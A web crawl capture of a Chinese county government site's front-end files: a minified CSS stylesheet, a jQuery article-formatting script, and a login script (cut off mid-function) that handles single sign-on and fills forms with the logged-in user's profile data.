@charset "utf-8";blockquote,body,button,caption,dd,div,dl,dt,fieldset,figure,form,h1,h2,h3,h4,h5,h6,hr,html,input,legend,li,menu,ol,p,pre,table,td,textarea,th,ul{padding:0;margin:0}address,article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-spacing:0;border-collapse:collapse}caption,th{font-weight:400;text-align:left}abbr,body,fieldset,html,iframe,img{border:0}address,cite,dfn,em,i,var{font-style:normal}[hidefocus],summary{outline:0}li{list-style:none}h1,h2,h3,h4,h5,h6,small{font-size:100%}sub,sup{font-size:83%}code,kbd,pre,samp{font-family:inherit}q:after,q:before{content:none}textarea{overflow:auto;resize:none}label,summary{cursor:default}a,button{cursor:pointer}b,em,h1,h2,h3,h4,h5,h6,strong{font-weight:700}a,a:hover,del,ins,s,u{text-decoration:none}body,button,input,keygen,legend,select,textarea{font:14px/1.14 PingFangSC-Regular,"Microsoft YaHei",Helvetica,"\5fae\8f6f\96c5\9ed1",serif;color:#333;outline:0}body{background:#f1f1f1}a,a:hover{color:#333}.g-blk1{display:block;height:1px;clear:both}.g-blk2{display:block;height:2px;clear:both}.g-blk3{display:block;height:3px;clear:both}.g-blk4{display:block;height:4px;clear:both}.g-blk5{display:block;height:5px;clear:both}.g-blk6{display:block;height:6px;clear:both}.g-blk7{display:block;height:7px;clear:both}.g-blk8{display:block;height:8px;clear:both}.g-blk9{display:block;height:9px;clear:both}.g-blk10{display:block;height:10px;clear:both}.g-blk11{display:block;height:11px;clear:both}.g-blk12{display:block;height:12px;clear:both}.g-blk13{display:block;height:13px;clear:both}.g-blk14{display:block;height:14px;clear:both}.g-blk15{display:block;height:15px;clear:both}.g-blk16{display:block;height:16px;clear:both}.g-blk17{display:block;height:17px;clear:both}.g-blk18{display:block;height:18px;clear:both}.g-blk19{display:block;height:19px;clear:both}.g-blk20{display:block;height:20px;clear:both}.g-blk21{display:block;height:21px;clear:both}.g-blk22{display:block;height:22px;clear:both}.g-blk23{display:block;height:23px;clear:both}.g-blk24{display:block;height:24px;clear:both}.g-blk25{display:block;height:25px;clear:both}.g-blk26{display:block;height:26px;clear:both}.g-blk27{display:block;height:27px;clear:both}.g-blk28{display:block;height:28px;clear:both}.g-blk29{display:block;height:29px;clear:both}.g-blk30{display:block;height:30px;clear:both}.g-blk32{display:block;height:32px;clear:both}.g-blk34{display:block;height:34px;clear:both}.g-blk36{display:block;height:36px;clear:both}.header-top{background:url(../images/header_bg.jpg) no-repeat center;height:220px;width:100%}.ty-top{font-size:14px;color:#666;line-height:1;margin-top:20px;overflow:hidden}.left{float:left}.right{float:right}.ty-logo{margin-top:40px}.ty-nav{background:#0c4aad;height:56px}.menu-list{float:left;width:80%;overflow:hidden}.menu-list a{display:block;line-height:56px;color:#fff;font-size:18px;text-align:center;width:16.666%;float:left}.menu-list .on,.menu-list a:hover{background:#013588}.u-wap-nav{width:40px;height:30px;padding:0 6px 0 6px;border-radius:5px;outline:0}.u-wap-nav div{float:left;width:100%;height:2px;margin-top:6px;background:#0c4aad;border-radius:4px}.m-wap-nav-bd span{display:inline-block;width:96%;height:50px;margin-left:2%;line-height:50px;text-align:center;border-bottom:1px solid #e1e1e1}.m-wap-nav-bd span:hover{background-color:#f5f5f5}.m-wap-nav-bd{position:fixed;top:0;right:-50%;z-index:999;width:50%;max-width:400px;height:100%;background:#0c4aad}.m-wap-nav-bd a{color:#fff;line-height:40px;text-align:center;border-bottom:solid 1px #083680;border-top:solid 1px #1259cc;display:block}.m-mask{position:fixed;bottom:0;z-index:99;display:none;width:100%;height:100%;background-color:#0c4aad;opacity:.5}.m-logo{margin:16px -12px;height:auto;overflow:hidden;display:block}.m-banner{width:100%;overflow:hidden;background:url(../images/header_bg.jpg) no-repeat center center;height:auto}.common-weizhi{text-align:right;font-size:14px;line-height:24px;margin:12px 0}.common-weizhi a{margin:0 10px}.common-weizhi a:last-child{margin-right:0}.common-left-title{width:100%;height:48px;background:#0c4aad;color:#fff;font-size:18px;text-align:center;line-height:48px}.common-left-nav{width:100%}.common-left-nav li{width:100%;border-bottom:1px solid #ddd}.common-left-nav li a{display:block;font-size:16px;color:#333;height:48px;text-align:center;line-height:48px;background:#f8f8f8}.common-left-nav li a:hover{color:#0c4aad}.common-left-nav .active a{background:#ebf4ff}.common-right-lanmu{border-bottom:1px solid #ccc}.common-right-lanmu h1{display:inline-block;font-size:18px;line-height:48px;margin:0;padding:0 24px;border-bottom:2px solid #0c4aad}.ty-tit{border-bottom:1px solid #ccc;overflow:hidden;padding-left:24px}.ty-tit h1{font-size:18px;border-bottom:2px solid #0c4aad;padding:4px 0 10px 0}.ty-tit a{font-size:14px;color:#666;line-height:36px}.common-box{width:100%;padding:0 12px;background:#fff;overflow:hidden}.white-box{background-color:#fff;padding:20px;overflow:hidden}.content-box{background-color:#fff;padding:0 12px;overflow:hidden}.ty-box-ul{overflow:hidden;padding-top:10px}.common-li{overflow:hidden;line-height:40px;box-sizing:border-box}.common-li a:before{position:absolute;top:20px;left:15px;content:"";width:4px;height:4px;border-radius:100%;background-color:#333}.common-li a{font-size:16px;position:relative;float:left;display:block;font-weight:400;width:100%;overflow:hidden;white-space:nowrap;padding-left:30px}.common-li a:hover{color:#0c4aad}.common-li span{display:inline-block;float:right;color:#999;font-size:14px;text-align:right}.common-li a{float:left;width:76%;text-overflow:ellipsis;overflow:hidden;font-size:16px;color:#000}.zlm_list{overflow:hidden;padding:20px 0;margin-left:-10px;margin-right:-10px}.zlm_list li{width:33.33%;float:left;padding:0 10px;margin-bottom:10px}.zlm_list li a{display:block;line-height:48px;background:#f5f5f5;color:#333;font-size:16px;text-align:center}.news-list{width:100%;background:#fff;overflow:hidden}.img-list-ul{overflow:hidden;margin-top:24px;margin-right:-24px}.img-list-ul li{width:25%;float:left;padding-right:24px;padding-bottom:24px}.img-list-ul li a{display:block;width:100%;overflow:hidden;text-align:center}.img-list-ul li img{display:inline-block;width:100%;height:150px}.img-list-ul li p{font-size:16px;line-height:30px;padding:0 24px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}#qrcode{overflow:hidden;display:block;height:auto;text-align:center}.qrcode{overflow:hidden;display:block;height:auto;text-align:center}.m-txt{overflow:hidden;height:auto;padding:32px 96px 32px 96px}.m-txt-utt{margin:0;line-height:36px;text-align:center;font-weight:400;font-size:26px}.m-txt-tt{margin:0;line-height:56px;text-align:center;font-weight:400;font-size:32px}.m-txt-dtt{margin:0;line-height:36px;text-align:center;font-weight:400;font-size:26px}.m-txt-crm{position:relative;overflow:hidden;height:auto;margin-top:24px;margin-bottom:20px;padding:0 30px;line-height:36px;text-align:center;color:#222;font-size:14px;border-bottom:dotted 1px #e1e1e1}.m-txt-crm span.font,.m-txt-print span.font{float:left;margin:0 10px}.m-txt-print{position:absolute;float:right;right:12px;border-bottom:none;line-height:36px}.m-txt-print .switchsize{padding-left:15px}.m-txt-print .switchsize{float:left;padding-left:10px}.m-txt-print .switchsize span{cursor:pointer}.m-txt-print .printIco{float:left;padding-left:22px}.m-txt-print .share{float:right;padding-right:20px;color:#898989}#btnPrint{cursor:pointer}.m-txt-toujie{overflow:hidden;height:auto;margin:10px 0}.m-txt-toujie .tnm{float:left;display:inline-block;padding:12px;text-align:center;color:#333;font-weight:700;font-size:16px}.m-txt-toujie .files{float:left;overflow:hidden;display:inline-block;height:auto;padding:10px 0}.m-txt-toujie .files p{margin-bottom:0;line-height:28px}.m-txt-toujie .files p a{font-size:16px}.m-txt-article{min-height:500px;line-height:30px;font-size:18px}.m-txt-article table{border:solid 1px #b1b1b1}.m-txt-article table p{text-indent:0}.m-txt-article img{max-width:100%;height:auto;margin:0 auto;text-align:center}.m-txt-article p{margin:0 0 16px 0;text-indent:2em}.m-txt-article br{padding-top:15px;text-indent:2em}.m-txt-article p img{display: inline-block;max-width:600px;height:auto;margin:0 auto;text-align:center;}.m-txt-article a{color:#333;font-weight:700}.m-txt-article p a{color:#333;font-weight:700}.m-txt-article h1,h2,h3,h4,h5,h6{font-size:18px}.m-txt-article table{border-right:1px solid #b1b1b1;border-bottom:1px solid #b1b1b1}.m-txt-article table td{padding-left:10px;border-top:1px solid #b1b1b1;border-left:1px solid #b1b1b1}.m-txt-article .institution{line-height:42px;font-size:18px}.m-txt-article .institution b{padding-right:15px;color:#333}.m-txt-article video{width:800px;height:auto}.alert-mengban{position:fixed;top:0;left:0;z-index:1000;display:none;width:100%;height:100%;background:#000;filter:alpha(opacity=80)!important;opacity:.5!important}.alert-warning{position:fixed;top:-400px;left:50%;z-index:1001;display:none;width:450px;height:230px;margin-left:-225px;background:#fff}.alert-title{position:relative;width:100%;height:44px;font-size:20px;line-height:44px;color:#fff;text-align:center;background:#0c4aad}.alert-wzsm{margin:15px auto 0;font-size:18px;line-height:30px;color:#2b2b2b;text-align:center}.alert-wzsm p{font-size:16px;margin:0 15px}.alert-wzsm p.color{color:#d20000;font-size:20px;font-weight:700;line-height:48px}.alert-footer{font-size:18px;color:#000;text-align:center;margin-top:16px}.alert-footer span{float:left;cursor:pointer}.alert-footer .confirm{margin:0 auto;height:auto;overflow:hidden;text-align:center;display:block;width:220px}.alert-footer .confirm .visits,.cancel{width:100px;height:32px;font-size:16px;line-height:32px;color:#fff;background:#0c4aad;border-radius:16px}.alert-footer .confirm .cancel{background:#ccc;margin-left:15px}.bg-ff{background:#fff}.news_article{border:1px solid #ddd;overflow:hidden}.search-box input:disabled{background-color:#fff;opacity:1}.search-box{width:20%;float:right;padding:14px 0 14px 20px;overflow:hidden}.search-box .u-input{width:100%;line-height:28px;border:0;text-indent:8px;float:left;font-size:14px;border-radius:20px}.search-box .u-input:hover{cursor:pointer}.search-box .u-sub{position:relative;height:20px;width:20px;margin-left:-30px;margin-top:4px;border:0;background:url(../images/search.png) no-repeat;background-size:cover}.g-banner{width:100%;overflow:hidden;background:url(../../images/banner.jpg) no-repeat center top;height:auto}.g-banner .logo img{padding:30px 0;height:auto;overflow:hidden;display:block}.pc_paging{width:100%;text-align:center;padding:20px 0;height:auto}.pc_paging li{display:inline-block;width:auto;height:auto;line-height:1;color:#333;vertical-align:middle;margin:0 3px}.pc_paging li a{text-decoration:none}.pc_paging li a,.pc_paging li span{display:inline-block;float:none;width:auto;height:auto;line-height:1;font-size:14px;color:#333;padding:6px 10px;border:1px solid #ccc;margin:0}.pc_paging li,.pc_paging li a:hover,.pc_paging li span:hover{background:0 0}.pc_paging li .current,.pc_paging li .current:hover{color:#fff;background:#00679d;border:1px solid #00679d}.pc_paging .page_jump{margin-left:5px}.pc_paging .page_jump input{width:50px;padding:5px;border:1px solid #ccc;border-radius:2px;margin:0 3px}.pc_paging .page_jump a{border-radius:2px;margin-left:6px}.pc_paging .page_jump,.pc_paging .total_count{display:none}.wap_paging{text-align:center;margin:20px 0}.wap_paging li{display:inline-block;border:1px solid #ddd}.wap_paging li a,.wap_paging li span{display:inline-block;line-height:40px;font-size:16px;color:#666;padding:0 30px}.wap_paging .prev_page{border-radius:4px 0 0 4px}.wap_paging .next_page{border-radius:0 4px 4px 0}.wap_paging .page_count{margin:0 -1px}.page{clear:both;width:100%;height:auto;padding:0;margin:0 auto}.more-list-table{width:100%;margin:20px 0;border-collapse:separate;border-spacing:2px;table-layout:fixed}.more-list-table thead tr{height:40px;color:#333;background:#f1f1f1}.more-list-table tr td{text-align:center;color:#666;font-size:16px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.more-list-table tbody tr td{padding:10px 4px}.txt-left{text-align:left!important}.more-list-table .txt-left a{display:block;color:#333;font-size:16px;line-height:24px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.more-list-table .txt-left a:hover{color:#0c4aad}.file-table{height:auto;overflow:hidden;font-size:16px;width:100%}.file-table tbody tr{line-height:36px}.file-table tbody tr td{padding:0 10px;border-color:#ddd;border-style:solid;border-width:1px}.file-table tbody tr td.et2{text-align:center;background:#efefef}.file-table tbody tr td.et3{text-align:left;background:#fff}.wap-gk-table{padding:0;border:1px solid #e5e5e5;border-bottom:none}.wap-gk-table li{line-height:32px;border-bottom:1px solid #e5e5e5}.wap-gk-table li span.waptab-name{display:inline-block;width:30%;font-size:14px;color:#0c4aad;text-align:center}.wap-gk-table li span.waptab-con{display:inline-block;width:65%;padding-left:2%;border-left:1px solid #e5e5e5}.wap-gk-table li span.waptab-fwzh{line-height:28px}.graphic{overflow:hidden;height:auto}.graphic .tnm{font-size:18px;color:#0c4aad;float:left;vertical-align:middle;line-height:36px;font-weight:700;text-align:right}.graphic .utext{float:left;height:auto;overflow:hidden;margin:8px 0}.graphic .utext p{font-size:16px;line-height:24px;text-align:left;padding-bottom:16px}.graphic .utext p a{font-size:16px}.graphic .utext h1,.graphic .utext h2,.graphic .utext h3,.graphic .utext h4,.graphic .utext h5,.graphic .utext h6{font-size:16px}.graphic .utext h1 a,.graphic .utext h2 a,.graphic .utext h3 a,.graphic .utext h4 a,.graphic .utext h5 a,.graphic .utext h6 a{color:#343434;font-size:16px;font-weight:400}.graphic .utext p span{font-size:16px;line-height:24px;text-align:left;padding-bottom:16px}.graphic .utext p span a{color:#343434;font-size:16px}.graphic .utext span{font-size:16px;line-height:24px;text-align:left;padding-bottom:16px}.graphic .utext span a{color:#343434;font-size:16px}.jyta-filenum,.jyta-qfr,.jyta-type{font-size:18px;line-height:40px;text-align:right}.jyta-dept{font-size:40px;font-weight:700;color:red;line-height:60px;text-align:center}.jyta-line{border-top:solid 4px red;border-bottom:1px solid red;height:7px;background:#fff;font-size:0;line-height:7px;overflow:hidden;margin:4px 0 16px 0}.wzdt-box ul{overflow:hidden;width:100%}.wzdt-box ul li{padding-bottom:20px}.wzdt-box ul li a{display:block;line-height:48px;background:#f5f5f5;color:#333;font-size:16px;text-align:center}.list-tit{border-bottom:1px solid #ddd;height:40px;margin-bottom:10px}.list-tit h1{float:left;height:40px;font-size:18px;border-bottom:2px solid #0c4aad;padding:0 10px;line-height:40px}.list-tit a{float:right;font-size:16px;color:#666;line-height:40px}.list-tit a:hover{color:#0c4aad}.common-column{border-radius:4px;overflow:hidden;background-color:#f4f7fa}.common-column h1{background-color:#0c4aad;color:#fff;line-height:54px;font-size:130%;font-weight:500;padding:0 20px}.column a{position:relative;display:block;line-height:48px;font-size:110%;color:#666;padding:0 20px;margin-bottom:1px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.column .active a,.column a:hover{background-color:#dbe8f5;color:#0c4aad}.column a:before{position:absolute;right:12px;top:16px;height:16px;width:9px;float:right;content:"";background:url(../images/fa-right.png) no-repeat center center;background-size:cover}#u-photo{background:#fff;height:auto;overflow:hidden;border-left:none}.sec-content{height:auto;overflow:hidden;margin:0 1.2rem}.wap-section{height:auto;overflow:hidden}.section{padding:1rem 0;background:#fff;height:auto;overflow:hidden}.section .name,.section .name a{padding:.5rem 0;font-size:2rem;font-weight:700;color:#454545;display:inline-block}.section .name a:after{border-bottom:2px solid #0c4aad;width:50%;content:"";display:block;margin-top:.8rem}.news-card{padding:1.6rem 0;overflow:hidden;background:#fff;border-bottom:1px solid #efefef}.news-card a{display:block}.news-card .title{display:-webkit-box;margin:0;overflow:hidden;font-size:1.8rem;font-weight:400;line-height:2.8rem;color:#333}.news-card .title h3{color:#333}.news-card .detail{margin-top:.5rem;color:#3a3232;letter-spacing:0}.news-card .detail span{margin-right:.5rem;font-size:1.4rem;color:#999;line-height:2rem}.news-card .detail .news-tag{color:#0c4aad}.news-card:last-child{border-bottom:none}.card-type-news a{display:flex;align-items:flex-start;-ms-flex-align:start;justify-content:space-between}.card-type-news .news-info{padding:0;color:#333;flex:2 2 auto}.card-type-news .news-source{text-overflow:ellipsis;-o-text-overflow:ellipsis}.card-type-news .news-pic{overflow:hidden;flex:0 0 auto;padding:0 0 0 .8rem}.card-type-news .news-pic img{display:block;width:100%;height:100px;margin:0 auto;object-fit:cover}.card-type-news .detail .unlike,.card-type-news .unlike{margin-right:.12rem}.card-type-news .title{display:-webkit-box;padding:0;margin:0;overflow:hidden;font-size:1.8rem;font-weight:400;line-height:2.6rem;color:#333}footer{padding:30px 0;background:#f1f1f1;border-top:8px solid #0c4aad}footer .col-md-1{text-align:center;font-size:14px;color:#333;line-height:26px}footer .col-md-7{text-align:left;font-size:14px;color:#333;line-height:26px}footer .col-md-1 img{width:100%}footer p a:first-child{padding-left:0}footer p a{display:inline-block;margin-right:10px}.tr{text-align:right}.file-table{width:100%;overflow:hidden;border-top:1px solid #ddd;border-left:1px solid #ddd}.file-table li{border-bottom:1px solid #ddd;border-right:1px solid #ddd;overflow:hidden;font-size:16px;line-height:24px}.file-table .one{width:50%;float:left}.file-table .two{width:100%}.file-table .two p{width:10%}.file-table .two span{width:90%}.file-table li p{float:left;width:20%;background:#f5f5f5;padding:10px}.file-table li span{display:block;width:80%;float:left;padding:10px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wj-box table{table-layout:fixed}.wj-box table thead tr td{background-color:#eee;text-align:center;font-size:18px;line-height:48px;color:#666}.wj-box table thead tr td:last-child{border-right:0}.wj-box table tr td{border-right:2px solid #fff}.wj-box table tbody tr{border-bottom:1px dashed #ddd}.wj-box table tbody tr td:last-child{border-right:0}.wj-box table tbody tr td{text-align:center;font-size:14px;line-height:48px;color:#666;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wj-box table tbody tr td a{display:block;font-size:16px;text-align:left;line-height:48px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wj-box table tbody tr td a:hover{color:#0c4aad}@media all and (max-width:1200px){.common-list li{padding-left:0}.common-list li:before{display:none}.file-table .one{width:100%;overflow:hidden}.file-table li p{float:left;width:30%}.file-table .two p{width:30%}.file-table .two span{width:70%}.file-table li span{float:left;width:70%}}@media all and (max-width:767px){.m-txt-article p img{max-width:100%}.common-column{position:relative;margin-right:-12px;margin-left:-12px;border-radius:0}.hd_nav_more{position:absolute;right:0;top:0;font-size:16px;line-height:48px;background:#f4f7fa;width:25%;text-align:center;color:#666}.hd_nav_more img{width:16px;margin-left:6px}.column{overflow:hidden;height:auto}.column li{width:25%;float:left}.column li a{text-align:center;padding:0}.column .active a{background:0 0}.column a:before{display:none}.active .column{height:auto}.active .hd_nav_more{position:relative}.active .hd_nav_more img{transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg)}.cx-box input{width:100%}.cx-box button{width:100%}.cx-box a{width:100%}.common-li{padding:10px 0;overflow:hidden;border-bottom:1px dashed #ddd}.common-li a:before{display:none}.common-li a{width:100%;overflow:auto;white-space:inherit;padding:0;line-height:24px}.common-li span{float:none;margin-right:10px;display:inline-block;width:auto;font-size:14px}.white-box{margin-right:-12px;margin-left:-12px;padding:20px 12px}.content-box{margin-right:-12px;margin-left:-12px;padding:20px 0}.common-weizhi{text-align:left}.common-weizhi a{margin:0}.m-lst-nav{background:#fff;padding:1rem 0 1.6rem 0;border-top:none;border-bottom:solid 1.6rem #f6f6f6;margin:0 -12px}.m-lst-nav .tnm{line-height:3.6rem;color:#fff;text-align:center;background:#0c4aad;border-radius:0;margin-top:0;font-size:1.8rem;font-weight:400}.m-lst-nav ul{height:auto;overflow:hidden;display:flex;flex-wrap:wrap;background:0 0}.m-lst-nav ul li{width:50%;font-size:1.8rem;line-height:3.2rem;height:3.2rem;color:#666;text-align:left;padding-left:20px;border:none;float:left;white-space:nowrap;display:inline-block}.m-lst-nav ul li a{display:block;padding:0;line-height:3.2rem;height:3.2rem;background:0 0}.m-lst-nav ul li a:after{height:0;line-height:0;font-size:0}.m-lst-nav ul li.hover a{color:#0c4aad;font-weight:700;background:0 0}.m-lst-nav ul li.hover a:after{height:0;line-height:0;font-size:0;background:0 0}.wap-section{background:#fff;width:100%;overflow:hidden}.wap-section .name,.wap-section .name a{padding:.5rem 0;font-size:2rem;font-weight:700;color:#454545;display:inline-block}.wap-section .name a:after{border-bottom:2px solid #0c4aad;width:50%;content:"";display:block;margin-top:.8rem}.news-card{padding:1.6rem 0;overflow:hidden;background:#fff;border-bottom:1px solid #efefef}.news-card a{display:block}.news-card .title{display:-webkit-box;margin:0;overflow:hidden;font-size:1.8rem;font-weight:400;line-height:2.8rem;color:#333}.news-card .title h3{color:#333}.news-card .detail{margin-top:.5rem;color:#3a3232;letter-spacing:0}.news-card .detail span{margin-right:10px;font-size:1.4rem;color:#999;line-height:2rem}.news-card .detail .news-tag{color:#0c4aad}.news-card:last-child{border-bottom:none}.card-type-news a{display:flex;align-items:flex-start;-ms-flex-align:start;justify-content:space-between}.card-type-news .news-info{padding:0;color:#333;flex:2 2 auto}.card-type-news .news-source{text-overflow:ellipsis;-o-text-overflow:ellipsis}.card-type-news .news-pic{overflow:hidden;flex:0 0 auto;padding:0 0 0 .8rem}.card-type-news .news-pic img{display:block;width:100%;height:100px;margin:0 auto;object-fit:cover}.card-type-news .detail .unlike,.card-type-news .unlike{margin-right:.12rem}.card-type-news .title{display:-webkit-box;padding:0;margin:0;overflow:hidden;font-size:1.8rem;font-weight:400;line-height:2.6rem;color:#333}.u-nm a{font-size:1.8rem;font-weight:600}.m-txt{padding:1rem .5rem;margin:0 1rem;border:none}.m-txt-article{height:auto;min-height:30rem;font-size:1.8rem;line-height:2.8rem}.m-txt-article p{padding-top:0;font-size:1.8rem;line-height:3rem;color:#4b4c4c;margin-bottom:1.6rem}.m-txt-utt{font-size:1.8rem;font-weight:700;line-height:3.2rem;text-align:center}.m-txt-tt{font-size:2rem;font-weight:700;line-height:3.2rem;text-align:center}.m-txt-dtt{font-size:1.8rem;font-weight:700;line-height:3.2rem;text-align:center}.m-txt-source{height:auto;padding-top:1.6rem;padding-bottom:1rem;margin-bottom:1.6rem;overflow:hidden;font-size:1.4rem;color:#222;text-align:center;border-bottom:.1rem #e1e1e1 solid}.m-txt-source span{padding:.5rem 0;text-align:center}.m-txt-crm{padding:0;line-height:24px}.graphic .tnm{text-align:left}}.ewebeditor_doc{text-indent:0em !important}

.modal-auth {height: 370px;width: 800px;border-radius: 5px;position: absolute;left: 50%;top: 100px;margin-left: -400px;background-color: #fff;z-index: 99999;display: none;padding: 40px;box-sizing: border-box;}.modal-auth * {box-sizing: border-box;}.modal-auth .title {margin-bottom: 40px;display: block;font-size: 1.5em;margin-block-start: 0.83em;margin-block-end: 0.83em;margin-inline-start: 0px;margin-inline-end: 0px;font-weight: bold;}.modal-auth .close {font-family: mailbox;position: absolute;right: 20px;top: 15px;font-size: 22px;color: #BDBDBD;cursor: pointer;}.modal-auth .step-box {margin-bottom: 30px;overflow: hidden;}.modal-auth .step-box .step {overflow: hidden;}.modal-auth .step-box .text {float: left;width: 727px;height: 130px;text-indent: 2rem;}.modal-auth .step-box .text p {height: 40px;line-height: 40px;font-size: 20px;font-weight: bold;float: left;}.modal-auth .step-box .text .status {float: left;width: 70px;height: 35px;padding: 5px;text-align: center;line-height: 25px;color: #fff;margin-left: 15px;background: #BDBDBD;margin-top: 2.5px;}.modal-auth .step-box .text .status.complete {background: #60b775;}.modal-auth .step-box .btn {float: right;padding: 0 50px;border-radius: 0;height: 43px;line-height: 43px;font-size: 18px;background-color: #4489ca;color: #fff;}.modal-auth .step-box .btn.disabled {background-color: #BDBDBD;cursor: not-allowed;}.modal-auth .step-box .img-box {margin-top: 20px;height: 180px;}.modal-auth .step-box .img-box img {height: 180px;}.modal-auth .btn-group {text-align: center;padding-top: 10px;}.modal-auth .btn-group .btn {width: 300px;font-size: 20px;height: 50px;line-height: 50px;border-radius: 0;}.modal-auth .btn-group .btn.disabled {background-color: #BDBDBD;margin: auto;}.mask {position: fixed;left: 0;top: 0;width: 100%;height: 100%;z-index: 88888;background-color: rgba(0, 0, 0, 0.6);display: none;}
#article table{ max-width:1100px !important; width:99% !important; table-layout:auto !important; margin:auto !important;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mianxian.gov.cn/mxzf/xhtml/js/other.js
body_size: 937
content:
$(document).ready(function () {
    /*清除格式*/

        var text= $("#article").html();
        text=text.replace(/　/g,'');
        text=text.replace("<br />","<p></p>");
        $("#article").html(text);
       // $('#article span').contents().unwrap().wrap('<p/>');
        $("#article p").next('br').remove();
        $("#article img").parent().css({"text-indent": "0"});
        $("#article img").parent().parent().css({"text-indent": "0"});

        //$("#article>p span").removeAttr("style");
      
            //$("#article table p").attr("span","style");
       
        $("#article img").parent().parent().parent().css({"text-indent": "0"});
        $("#article img").removeAttr('width').removeAttr('height').removeAttr('style');
        $("#article table").css({"margin": "auto"});
      
         //$("#article table td p").attr("style");
        $("#article div").css({"text-indent": "2em"});
  
});

--- FILE ---
content_type: application/javascript
request_url: http://www.mianxian.gov.cn/mxzf/xhtml/js/login.js
body_size: 2909
content:
//获取url链接参数方法
function getUrlParam(name) {
    let reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)");
    let result = window.location.search.substr(1).match(reg);
    return result ? decodeURIComponent(result[2]) : null;
};

var path = decodeURI(window.location.href);

// 添加md5函数
function getMd5() {
    let date = new Date();
    let year = date.getFullYear() + '';
    let month = date.getMonth() + 1;
    if(month < 10){
        month = "0" + month;
    } else {
        month = '' + month;
    }
    let day = date.getDate();
    if(day < 10){
        day = "0" + day;
    } else {
        day = '' + day;
    }
    var random = Math.random();
    var mtjmabc = md5(random);
    return {
        tjmabc: random,
        mtjmabc: mtjmabc
    }
}

// 添加获取cookie函数
function getCookie(name) {
    var arr=document.cookie.split('; ');
    var i=0;
    for(i=0;i<arr.length;i++) {
        var arr2=arr[i].split('=');

        if(arr2[0]==name) {
            var getC = decodeURIComponent(arr2[1]);
            return getC;
        }
    }
    return '';
}

// 样例代码中的userInfoAndToken函数
function userInfoAndToken() {
    let token = getCookie('token');
    if (token) {
        this.getUserInfoAndToken(token);
    } else {
        alert("没有token")
    }
}

// 样例代码中的userInfoByCode函数
function userInfoByCode() {
    let code = $("#tmpCode").val();
    if (code) {
        this.getAccessLinkForUserTmpMsg(code);
    } else {
        alert("输入code")
    }
}

// 登录
$("#tuic").hide();
var r = decodeURI(window.location.search);
var dlhref = decodeURI(window.location.href);
var id = getUrlParam('id');
var link1 = window.location.origin + window.location.pathname;
if(id != '' && id != null){
    var link = link1 + "?id=" + id;
}else{
    var link =link1;
}
//console.log(link)
var userId = '';

//给全站顶部增加"登录"按钮
// 修改：使用token替代userId
let token = getCookie('token');
if(token) {
    getUserInfo(token);
}
if(r != ''){
    let userId = getUrlParam('userId');
    if(userId) {
        login(userId);
    }
    //console.log(userId)
}

//点击登录 - 修改为新接口
$("#dlbtn,#auth-go-leaveMsg").click(function(){
    let token = getCookie('token');
    if (token) {
        //window.open('/hzszf/grzx/grzx.shtml')
    }else{
        var md5Obj = getMd5();
        var md5Param = "&tjmabc=" + md5Obj.tjmabc + "&mtjmabc=" + md5Obj.mtjmabc;
        window.open("/hanzhongssoweb/manage/cms/authorize?siteId=bad2f08406874a07a4e65c67432cb987&path="+path+"" + md5Param,'_self');
    }
});

// 退出 - 修改为新接口
$("#tuic").click(function(){
    $(this).remove()
    $("#dlbtn").text("登录");
    sessionStorage.removeItem("userId");
    var md5Obj = getMd5();
    var md5Param = "&tjmabc=" + md5Obj.tjmabc + "&mtjmabc=" + md5Obj.mtjmabc;
    window.location.href = "/hanzhongssoweb/manage/cms/logout?siteId=bad2f08406874a07a4e65c67432cb987&path="+path+"" + md5Param;
})

function dengl(){
    function GetRequest() {
        var theRequest = new Object();
        if (r.indexOf("?") != -1) {
            var str = r.substr(1);
            //console.log(str);
            strs = str.split("&");
            //console.log(strs);
            for(var i = 0; i < strs.length; i ++) {
                theRequest[strs[i].split("=")[0]]=unescape(strs[i].split("=")[1]);
            }
        }
        return theRequest;
    }
    var Request = new Object();
    Request = GetRequest();
    userId = Request['userId'];
    if(userId != '' && userId != null &&  userId != undefined){
        login(userId);
        //console.log(userId);
    }
}

// 获取用户信息 - 修改为新接口
function login(userId){
    $.ajax({
        "url": "/hanzhongssoweb/web/getUserInfo",
        "data": {"userId": userId},
        "method": "get",
        "success": function(res) {
            //console.log(res);
            if(res !=undefined && res !=''){
                var info =  $.parseJSON(res);
                var userId = info.loginUser.userId;
                var fromName = info.loginUser.userName;
                var phone = info.loginUser.mobile_telephone;
                var fromIdCard  = info.loginUser.credentials_number;
                var operator_name  = info.loginUser.operator_name;
                var operatore_credentials_number  = info.loginUser.operatore_credentials_number;

                var loginname=info.loginUser.userAccount;
                sessionStorage.setItem("userAccount",loginname);
                sessionStorage.setItem("userId",userId);
                sessionStorage.setItem("userName",fromName);
                sessionStorage.setItem("mobile_telephone",phone);
                sessionStorage.setItem("credentials_number",fromIdCard);
                sessionStorage.setItem("operator_name",operator_name);
                sessionStorage.setItem("operatore_credentials_number",operatore_credentials_number);

                var sex  = info.loginUser.sex;
                var living_city  = info.loginUser.living_city
                var email  = info.loginUser.email;
                var address_detail  = info.loginUser.address_detail;
                var userAccount  = info.loginUser.userAccount;

                var b = $("#dlbtn").text();

                if(b == '登录'){
                    $("#tuic").show();
                    $("#dlbtn").text(info.loginUser.userName).attr("disabled",true);
                    $("#fromName").val(info.loginUser.userName).attr("disabled",true);

                    $("#name").val(info.loginUser.userName).attr("disabled",true);
                    $("#loginname").val(info.loginUser.userAccount).attr("disabled",true);
                    $("#idcard").val(info.loginUser.credentials_number).attr("disabled",true);

                    $("#phone").val(info.loginUser.mobile_telephone).attr("disabled",true);
                    $("#fromIdCard").val(info.loginUser.credentials_number).attr("disabled",true);
                    $("#personName").val(info.loginUser.userName);
                    $("#personCertificateNumber").val(info.loginUser.credentials_number);
                    $("#linkman").val(info.loginUser.userName);
                    $("#tel").val(info.loginUser.mobile_telephone);

                    $("#sex").val(info.loginUser.sex);
                    $("#userAccount").val(info.loginUser.userAccount);
